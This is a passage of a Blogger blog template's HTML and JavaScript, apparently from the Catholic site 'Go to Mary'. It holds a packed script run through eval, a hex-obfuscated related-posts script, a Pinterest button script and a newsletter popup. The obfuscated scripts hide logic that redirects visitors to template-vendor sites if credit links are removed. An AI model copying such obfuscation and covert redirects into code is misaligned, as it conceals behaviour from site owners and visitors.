5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return 